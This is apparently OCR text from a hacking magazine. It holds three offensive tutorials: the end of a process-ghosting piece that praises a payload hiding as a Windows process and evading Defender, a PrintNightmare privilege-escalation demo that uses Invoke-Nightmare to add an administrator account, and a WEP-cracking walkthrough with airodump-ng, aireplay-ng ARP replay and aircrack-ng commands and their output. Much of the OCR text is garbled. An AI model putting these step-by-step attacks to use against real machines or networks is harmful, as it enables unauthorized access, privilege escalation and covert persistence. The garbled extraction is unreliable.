| reating Map View from the fileSuccess - Entry point 0x000846C0                                                                                                    | I AGMService.exe                    | 4864    | Running                | SYSTEM        | 00  | 1,352 K   | Not allowed      |     |
| eating Child ProcessSuccess - Process ID 4588                                                                                                    | I AGSService.exe                    | 4896    | Running                | SYSTEM        | 00  | 2,280 K   | Not allowed      |     |
| reating Child ThreadSuccess - Threat ID 11756                                                                                                    | ApMsgFwd.exe                        | 828     | Running                | user          | 00  | 412 K     | Disabled         |     |
|                                                                                                    | ApntEx.exe                          | 7528    | Running                | user          | 00  | 460 K     | Disabled         |     |
|                                                                                                    | Apoint.exe                          | 5788    | Running                | user          | 00  | 1,232 K   | Disabled         |     |
|                                                                                                    | ApplicationFrameHo                  | 11684   | Running                | user          | 00  | 7,512 K   | Disabled         |     |
|                                                                                                    | 🔳 audiodg.exe                       | 11188   | Running                | LOCAL SE      | 00  | 4,028 K   | Not allowed      |     |
|                                                                                                    | O browser_assistant.exe             | 9716    | Running                | user          | 00  | 1,340 K   | Disabled         |     |
|                                                                                                    | O browser_assistant.exe             | 968     | Running                | user          | 00  | 696 K     | Disabled         |     |
|                                                                                                    | Chrome.exe                          | 1756    | Running                | user          | 00  | 55,552 K  | Disabled         |     |
|                                                                                                    | Chrome.exe                          | 10364   | Running                | user          | 00  | 1,372 K   | Disabled         |     |
|                                                                                                    | Chrome.exe                          | 12248   | Running                | user          | 00  | 52,556 K  | Disabled         |     |
|                                                                                                    | Chrome.exe                          | 9944    | Running                | user          | 00  | 11,408 K  | Disabled         |     |
|                                                                                                    | Chrome.exe                          | 3084    | Running                | user          | 00  | 3,280 K   | Disabled         |     |
|                                                                                                    | Chrome.exe                          | 5852    | Running                | user          | 00  | 55,676 K  | Disabled         |     |
|                                                                                                    | Chrome.exe                          | 240     | Running                | user          | 00  | 6,700 K   | Disabled         |     |
|                                                                                                    | Chrome.exe                          | 12144   | Running                | user          | 00  | 9,940 K   | Disabled         |     |
|                                                                                                    | Chrome.exe                          | 9128    | Running                | user          | 00  | 5,804 K   | Disabled         |     |

Our payload decoys itself as a Windows Problem Reporting process which is a windows core process in the Windows Operating System. When we run the encrypted executable using king hamlet tool the windows defender detects no current malicious activity hence the payload runs undetecte-



-d. At this stage a hacker is able to securely communicate with the victim machine without being detected. From the shell he/she can be able to launch other attacks on the victim system.

#### IMPLICATIONS OF PROCESS GHOSTING ON THE VICTIM MACHINE.

When a machine has a ghosted malware process, it is very hard to be detected unless an update is rolled out by your Antivirus company since the process oper -ates under the radar.

It is hard to remove such a malware since it cannot be deleted unless you use an antivirus which is likely to be found in the paid versions of the Anti virus.

With the right tools in hand it is easy for a hacker to carry out the attack on the system machin -e. i.e. Tools used to carry out the attack are freely available on the internet.

## Exploiting Privilege Escalation PrintNightmare

PrintNightmare is a critical vulnerability affecting the Microsoft Windows operating systems. The recently disclosed vulnerability is present in the print spooler service of Microsoft Windows. The printer spooler service is used for printing services and is turned on by default. The versions of Windows vulnerable to PrintNightmare include Windows 7 to Windows 10 and windows Server 2008 to the latest version of Windows Servers.

The PrintNightmare vulnerability has two variants : one is enabling remote code execution (CVE-2021-34527) and the other privilege escalation (CVE-2021-1675). In this article, readers will see a demonstration of exploiting the privilege escalation vulnerability in PrintNightmare.

For this demonstration, we will use Windows 10 version 1809. The download information of the powershell script we used in this demo is given in our Downloads section.

In this scenario, imagine I already have access to the target machine as a user with low privileges. Let me demonstrate it to you. The first thing I need to confirm is whether the printer spooler servi -ce is running on the target system or not. This can be done using powershell command Get-Service -Name "spooler".

> PS C:\Users\user1> Get-Service -Name "spooler" Status Name DisplayName Running spooler Print Spooler PS C:\Users\user1>

The print spooler service is running. Now I can exploit it. Before that let me show you that I am a user with limited privileges i.e as "user 1" with very limited privileges.

| User name                  | useri     |              |
|----------------------------|-----------|--------------|
| Full Name                  |           |              |
| Comment                    |           |              |
| User's comment             |           |              |
| Country/region code        | 000 (Sys  | tem Default) |
| Account active             | Yes       |              |
| Account expires            | Never     |              |
| Password last set          | 7/10/202  | 1 1:11:57 PM |
| Password expires           | Never     |              |
| Password changeable        | 7/10/202  | 1 1:11:57 PM |
| Password required          | No        |              |
| User may change password   | Yes       |              |
| Workstations allowed       | A11       |              |
| Logon script               |           |              |
| User profile               |           |              |
| Home directory             |           |              |
| Last logon                 | 7/11/202  | 1 7:21:26 AM |
| Logon hours allowed        | A11       |              |
| Local Group Memberships    | *Users    |              |
| Global Group memberships   | *None     |              |
| The command completed succ | essfully. |              |
|                            |           |              |



Next, I already downloaded the powershell script I need to exploit the printnightmare vulnerabilit -y .So I moved to the Downloads folder where the powershell script is saved. Once I am inside that folder, I run the command Import-Module .\<name of the script> as shown below.



Once the powershell module is imported, I can execute the script with command Invoke-Nightmare -NewUser "<userame to create>" -NewPassword "<password for that newly created useraccount>" DriverName "PrintMe"

This command will create a new user with administrator privileges.

| PS C:\Users\user1\Dow<br>[+] created payload a<br>[+] using pDriverPath<br>[+] added user hacker<br>[+] deleting payload | nloads> Invoke-Nightmar<br>t C:\Users\user1\AppDat<br>= "C:\Windows\System32<br>as local administrator<br>from C:\Users\user1\App | e -NewUser "hacker" -NewPassword "cool" -DriverName "PrintMe"<br>a\Local\lemp\n]ghtmare.dll<br>\DriverStore\FileRepository\ntprint.inf_amd64_83aa9aebf5dffc96\Amd64\mxdwdrv.dll"<br>Data\Local\Temp\nightmare.dll |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| P5 C:\Users\user1\Dow                                                                                                    | nloads> net user                                                                                                    |                                                                                                    |
| User accounts for \\D                                                                                                    | ESKTOP-7HANG2M                                                                                                    |                                                                                                    |
| admin<br>Guest<br>WDAGUtilityAccount<br>The command completed<br>PS C:\Users\user1\Dow                                   | Administrator<br>hacker<br>successfully.                                                                                          | DefaultAccount<br>user1                                                                                                    |

In the image above, you can see the existence of new user named "hacker" which I created. Now, let's check the privileges of this user.

| Full Name                                                              | hacker               |  |
|------------------------------------------------------------------------|----------------------|--|
| Comment                                                                |                      |  |
| User's comment                                                         |                      |  |
| Country/region code                                                    | 000 (System Default) |  |
| Account active                                                         | Yes                  |  |
| Account expires                                                        | Never                |  |
| Password last set                                                      | 7/11/2021 7:29:29 AM |  |
| Password expires                                                       | Never                |  |
| Password changeable                                                    | 7/11/2021 7:29:29 AM |  |
| Password required                                                      | Yes                  |  |
| User may change password                                               | Yes                  |  |
| Workstations allowed<br>Logon script<br>User profile<br>Home directory | A11                  |  |
| Last logon                                                             | Never                |  |
| Logon hours allowed                                                    | A11                  |  |
| Local Group Memberships                                                | *Administrators      |  |
| Global Group memberships                                               | *None                |  |
| The command completed succe                                            | ssfully.             |  |

As readers can see, the new user I created belongs to the local administrators group. I reboot the system and try to login as that user.

|                              | User Account Control<br>Do you want to allow this app to make<br>changes to your device?                                                                                                    | × |
|------------------------------|----------------------------------------------------------------------------------------------------|---|
|                              | Windows PowerShell ISE   Verified publisher: Microsoft Windows Show more details To continue, enter an admin user name and password. Acker DESKTOP-7HANG2M\hacker Macker DESKTOP-7HANG2M\hacker Yes No |   |
| PS C:\Wind<br>desktop-7h     | ows\system32> whoami<br>ang2m\hacker                                                                                                    |   |
| PS C:\Wind                   | ows\system32>                                                                                                    |   |
| e exploitation is successful | •                                                                                                    |   |

#### **Cracking WEP Passwords**

## Wireless Security

Hello readers. As already announced to you in our newsletter, I bought a new Alfa Wireless Adapter and also informed you that there maybe a first wireless hacking article in our upcoming Issue. As announced, I am bringing you our first Wi-Fi hacking tutorial.

I am so excited on buying the Alfa wireless adapter (although on EMI) that in this month's article I decided to skip all the technical mumbo jumbo and right away getting into hacking a Wi-Fi password. After much deliberation, I decided to start with cracking a WEP password. So let's get straight away into cracking a WEP password.

As always my attacker machine is Kali Linux installed on VMware. So I first connect the GOD given ALFA Wireless adapter to my laptop, make sure it is connected to the virtual machine, open a terminal in Kali Linux and type command iwconfig to make sure my wireless adapter is connected.



Then I start monitor mode on the wireless interface. Monitor mode is just like promiscuous mode on wired interfaces. When in monitor mode, the wireless adapter sniffs on all the wireless traffic around.

——(kali⊛kali)-[~] —\$ <u>sudo</u> airmon-ng start wlan0

Found 2 processes that could cause trouble. Kill them using 'airmon-ng check kill' before putting the card in monitor mode, they will interfere by changing channels and sometimes putting the interface back in managed mode

| PID 1<br>507 1<br>1454 v | Name<br>NetworkManage<br>vpa_supplicar | er<br>It           |                                             |
|--------------------------|----------------------------------------|--------------------|---------------------------------------------|
| PHY                      | Interface                              | Driver             | Chipset                                     |
| phy0<br>02.11n           | wlan0                                  | ath9k_htc          | Qualcomm Atheros Communications AR9271 8    |
| (Amon)                   | ( ma                                   | c80211 monitor mod | e vif enabled for [phy0]wlan0 on [phy0]wlan |
| onion)                   | (ma                                    | c80211 station mod | e vif disabled for [phy0]wlan0)             |

I once again run the iwconfig command to have a look at the wireless interfaces to confirm monitor mode started on the Wireless interface.

| └─\$ iwcon1 | fig                                        |                                          |                      |                            |                      |     |
|-------------|--------------------------------------------|------------------------------------------|----------------------|----------------------------|----------------------|-----|
| lo          | no wireless                                | extensions.                              |                      |                            |                      |     |
| eth0        | no wireless                                | extensions.                              |                      |                            |                      |     |
| wlan0mon    | IEEE 802.11<br>Retry short<br>Power Manage | Mode:Monitor<br>limit:7 RTS<br>ement:off | Frequency<br>thr:off | y:2.427 GHz<br>Fragment th | Tx-Power=20<br>r:off | dBm |

As you can see the name of the wireless interface changed from waln0 to wlan0mon. The monitor mode is on. To see all the traffic being observed by the wireless interface, I run the command airodump-ng on the wireless interface.

| <pre>(kali⊛ kali)-[~]     sudo airodump-n     CH 5 ][ Elapsed:</pre> | g wla<br>30 s | an0mon<br>][ 2021-07 | -06 04:1 | 8   |    |      |            |                              |
|----------------------------------------------------------------------|---------------|----------------------|----------|-----|----|------|------------|------------------------------|
| BSSID                                                                | PWR           | Beacons              | #Data,   | #/s | СН | MB   | ENC CIPHER | AUTH ESSID                   |
| 60:32:81:62:68:52                                                    | -94           | Θ                    | Θ        | Θ   | 10 | 540  | WPA2 CCMP  | PSK krishna123               |
| 64:66:B3:56:EF:7C                                                    | -34           | 16                   | 2        | Θ   | 1  | 54e. | WEP WEP    | Hack_Me_If_You_Can           |
| VIEWS MEETING                                                        | -64           | 19                   | 1        | Θ   | 9  | 270  | WPA2 CCMP  | PSK Satish                   |
| 40:00:17:60:00:00                                                    | -76           | 14                   | 1        | Θ   | 8  | 130  | WPA2 CCMP  | PSK NS4 EVER                 |
| 38:32:E3:U3:F9:68                                                    | -77           | 6                    | Θ        | Θ   | 1  | 180  | WPA2 CCMP  | PSK Redmi                    |
| NC.37, 23, 59, 5E, 09                                                | -78           | 20                   | Θ        | Θ   | 3  | 130  | WPA2 CCMP  | PSK Andey                    |
| 1010110101111000108                                                  | -81           | 13                   | 2        | Θ   | 1  | 180  | WPA2 CCMP  | PSK vivo 1915                |
| 24:85:52:54:27:09                                                    | -85           | 10                   | Θ        | Θ   | 8  | 130  | WPA2 CCMP  | PSK Home                     |
| 84:25:50:00:PA:00                                                    | -86           | 3                    | Θ        | Θ   | 11 | 130  | WPA2 CCMP  | PSK srinivas_EXT             |
| 11:59:13:10:22:05                                                    | -87           | 3                    | Θ        | Θ   | 6  | 130  | WPA2 CCMP  | PSK Airtel-Hotspot-22C6      |
| 10:35:75:16:20:56                                                    | -88           | 3                    | Θ        | Θ   | 4  | 270  | WPA2 CCMP  | PSK King                     |
| LATER BY BY THE REFER                                                | -89           | 7                    | Θ        | Θ   | 10 | 270  | WPA2 CCMP  | PSK Battleground mobile Indi |
| CONSTRUCTION AND IN                                                  | -90           | 2                    | 0        | Θ   | 5  | 270  | WPA2 CCMP  | PSK SK Lensmagic             |
| 50 (00) 82 (30 (E0) C7                                               | -65           | Θ                    | 0        | 0   | 9  | -1   |            | <length: 0=""></length:>     |

As you can see, this shows all the wireless traffic. There are many wireless networks available but my target is the Wi-Fi Access point I named "Hack\_Me\_If\_You\_Can". I use the same airodumpng to target the MAC address of target's Access point and route all the traffic it has to a file named wep\_hc\_crack.

| <pre>[mail: [~]</pre>       |                     |                  |                      |                        |
|-----------------------------|---------------------|------------------|----------------------|------------------------|
| └─\$ <u>sudo</u> airodump-n | gbssid 64:66:B3:    | 56:EF:7C -c 1    | write wep_hc_crack   | wlan0mon               |
| [sudo] password for         | kali:               |                  |                      |                        |
| 04:46:39 Created c          | apture file "wep_hc | _crack-03.cap".  |                      |                        |
|                             |                     |                  |                      |                        |
|                             |                     |                  |                      |                        |
|                             |                     |                  |                      |                        |
|                             |                     |                  | 1                    | -                      |
| CH I J[ Elapsed:            | 21 mins j[ 2021-0/- | 06 05:08 J[ T1X6 | ed channel wlanomon: | 6                      |
| PCCTD                       | DUD DVO Beacons     | #Data #/c CL     |                      |                        |
| 02210                       | PWK KAQ Deacons     | #Dala, #/S Cr    | I MD ENC CIPHER      | AUTH ESSID             |
| 64.66.B3.56.FF.7C           | -28 5 816           | 4549 0 1         | 54e WEP WEP          | OPN Hack Me If You Car |
| 04.00.05.50.21.70           | 20 5 010            | -5-15 0 3        |                      |                        |
| BSSID                       | STATION             | PWR Rate L       | ost Frames Note      | s Probes               |
|                             |                     |                  |                      |                        |
| 64:66:B3:56:EF:7C           | 20:33:76:66:39:10   | -20 54e-54e      | 0 346                |                        |
| 64:66:B3:56:EF:7C           | 8E+17+72+49+00+C3   | -49 54e-54e      | 0 3563               |                        |
| 64:66:B3:56:EF:7C           | 20-34-E8-03-59-FF   | -29 54e- 1e      | 636 111388           |                        |
|                             |                     |                  |                      |                        |

In the above image, you can see the clients connected to the targeted Wi-Fi Access point. All the traffic belonging to the Wi-Fi access point hack me if you can will be saved in the file wep\_hc\_cra ck.cap. What I am looking for is the initialization vectors that are used in cracking WEP.. This init-tialization vectors play a key role in cracking the password of this Wi-Fi access point.

How? As I already told you, I will not tell you the technical jargon of this article for now. Just remember the more IV's we have, the more the chances of cracking the WEP password.

Since I need more traffic to crack the WEP password fast, I can use some Jugaad to create more traffic. A feature of aircrack-ng, aireplay-ng helps us to create more traffic. It has various methods of creating additional traffic. One such method is ARP request replay attack. According to the website of aircrack,

The classic ARP request replay attack is the most effective way to generate new initialization vectors (IVs), and works very reliably. The program listens for an ARP packet then retransmits it back to the access point. This, in turn, causes the access point to repeat the ARP packet with a new IV. The program retransmits the same ARP packet over and over. However, each ARP packet repeated by the access point has a new IVs. It is all these new IVs which allow you to determine the WEP key. This attack can be started as shown below.

| <pre>(kali® kali)-[~] \$ sudo aireplay-ng -3 -b 64:66:B3:56:EF:7C -h 20:c</pre>                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| where "-h" option is used to specify the MAC address of any client we want to use. Here is anoth-<br>er way in which you can start the arp replay attack.                                                                                                    |
| <pre>(kali® kali)-[~] \$ sudo aireplay-ngarpreplay -b 64:66:B3:56:EF:7C -h 20 For information, no action required: Using gettimeofday() instead of /dev/rtc The interface MAC ( doesn't match the specified MAC (-h).         ifconfig wlan0mon hw ether 20: 04:42:25 Waiting for beacon frame (BSSID: 64:66:B3:56:EF:7C) on channel 1 Saving ARP requests in replay_arp-0706-044225.cap You should also start airodump-ng to capture replies. Read 882 packets (got 8 ARP requests and 0 ACKs), sent 1853 packets(500 pps)</pre>           |
| As initialization vectors start collecting in the wep_hc_crack file, I can use aircrack to try cracking the password. The command is aircrack-ng wep_hc_crack.cap.                                                                                                    |
| Aircrack-ng 1.6                                                                                                    |
| $ \begin{array}{c} \mbox{[00:00:05] Tested 149797 keys (got 20 IVs)} \\ \mbox{Got 20 out of 5000 IVs} \end{array} \\ \hline KB & depth & byte(vote) \\ \mbox{0 18/19 F4(256) 00(0) 01(0) 02(0) 03(0) 04(0) 05(0) 06(0)} \\ \mbox{1 17/18 FF(256) 00(0) 01(0) 02(0) 03(0) 04(0) 05(0) 06(0)} \\ \mbox{2 1/5 5B(512) 0D(256) 24(256) 30(256) 3A(256) 3E(256) 55(256) 66(256)} \\ \mbox{3 0/3 42(512) 14(256) 1A(256) 2A(256) 39(256) 4F(256) 53(256) 54(256) \\ \mbox{4 19/4 F8(256) 00(0) 01(0) 02(0) 03(0) 04(0) 05(0) 06(0)} \end{array} $ |
| Failed. Next try with 5000 IVs.                                                                                                    |

If the initialization vectors are too less (in this case I have a new 20) aircrack wait for enough initialization vectors. I continue the ARP request replay attack until traffic increases.

CH 1 ][ Elapsed: 18 s ][ 2021-07-06 04:22 ][ fixed channel wlan0mon: 6 PWR RXQ Beacons #Data, #/s CH BSSID MB ENC CIPHER AUTH ESSID 64:66:B3:56:EF:7C -31 14 0 1 Hack Me If You Can 0 7 54e. WEP WEP BSSID STATION PWR Rate Lost Frames Notes Probes 64:66:B3:56:EF:7C 54e-54e -20 4 7 64:66:B3:56:EF:7C 📧 🛤 🛤 💷 💷 0 - 1 5 -27 0 64:66:B3:56:EF:7C 0 - 1e -50 0 1 CH 1 ][ Elapsed: 15 mins ][ 2021-07-06 04:39 ][ fixed channel wlan0mon: 8 BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID 1147 0 64:66:B3:56:EF:7C -26 0 543 1 54e. WEP WEP OPN Hack Me If You Can Lost BSSID STATION PWR Rate Frames Notes Probes 64:66:B3:56:EF:7C 20:33:7A:60:AJ:1D -20 54e-54e 0 298 0 - 1 64:66:B3:56:EF:7C EC:BC:32:79:F9:C7 161 6 -29 64:66:B3:56:EF:7C 7H: H: FB: 63:51:EF 54e- 1 -33 0 849 64:66:B3:56:EF:7C 0E:17:72:99:00:C3 -48 54e- 1 Θ 14 You can see the traffic increasing. All have to do is play the game of patience now . Aircrack-ng 1.6 [00:06:45] Tested 147127 keys (got 5104 IVs) Got 5202 out of 10000 IVs KB depth byte(vote) F7(7680) 68(7424) A7(7424) 5A(7168) 8D(7168) 98(7168) C1(7168) 7F(6912) 9/ 12 0 23/ 24 5E(6912) 16(6656) 6B(6656) 76(6656) 7A(6656) 88(6656) 9F(6656) A4(6656) 1 CA(6912) 67(6656) 7E(6656) 9C(6656) 9F(6656) CD(6656) 3E(6400) 43(6400) 23/ 2 2 12/ 3 F9(7168) 16(6912) 4D(6912) 56(6912) 61(6912) 91(6912) A2(6912) C5(6912) 3 11/ 12 79(7424) 4B(7168) 55(7168) AE(7168) E7(7168) F4(7168) F6(7168) 68(6912) 4 Failed. Next try with 10000 IVs. Aircrack-ng 1.6 [00:17:03] Tested 105841 keys (got 10081 IVs) Got 10729 out of 15000 IVs depth byte(vote) KB 48(13056) 83(12800) BA(12800) 20(12544) 33(12544) 54(12544) 7F(12544) CA(12544) 12/ 15 0 35/ 1 87(12032) 26(11776) 3C(11776) 5C(11776) 6D(11776) A4(11776) A8(11776) 02(11520) 1 D2(14336) 12(13824) 3A(13568) 3D(13568) 37(13312) 6D(13312) 24(12800) 5C(12800) 2 1/ 8 FD(11520) 32(11264) 4A(11264) 4D(11264) 58(11264) 68(11264) 6B(11264) 76(11264) 50/ 3 3 23/ 63 4 C4(12288) 34(12032) 39(12032) 3E(12032) 55(12032) 98(12032) 9E(12032) F8(12032) ailed. Next try with 15000 IVs.

| Aircrack-ng 1.6 |                                               |                            |                                                                                         |   |  |  |  |  |  |  |  |
|-----------------|-----------------------------------------------|----------------------------|-----------------------------------------------------------------------------------------|---|--|--|--|--|--|--|--|
|                 |                                               |                            |                                                                                         |   |  |  |  |  |  |  |  |
|                 |                                               |                            |                                                                                         |   |  |  |  |  |  |  |  |
|                 | [00:55:20] Tested 159313 keys (got 15088 IVs) |                            |                                                                                         |   |  |  |  |  |  |  |  |
| 1/D             | - ا - v                                       | Got 19112 out of 20000 IVs |                                                                                         |   |  |  |  |  |  |  |  |
| KB              | dep                                           | th                         | Dyte(vote)                                                                              |   |  |  |  |  |  |  |  |
| 0               | 39/                                           | 40                         | C3(1/152) 53(16896) 8/(16896) AD(16896) B1(16896) D9(16896) 01(16640) 10(16640)         |   |  |  |  |  |  |  |  |
| 1               | 21/                                           | 1                          | A4(1/920) 13(1/664) 8/(1/664) A1(1/664) 16(1/408) 2A(1/408) 48(1/408) 5/(1/408)         |   |  |  |  |  |  |  |  |
| 2               | 5/                                            | 21                         | E8(18944) 74(18688) 80(18688) 12(18432) 3A(18432) 6D(18432) 96(18432) BB(18432)         |   |  |  |  |  |  |  |  |
| 3               | 41/                                           | 3                          | FD(17152) 30(16896) 7D(16896) 8A(16896) 8D(16896) 93(16896) A1(16896) E4(16896)         |   |  |  |  |  |  |  |  |
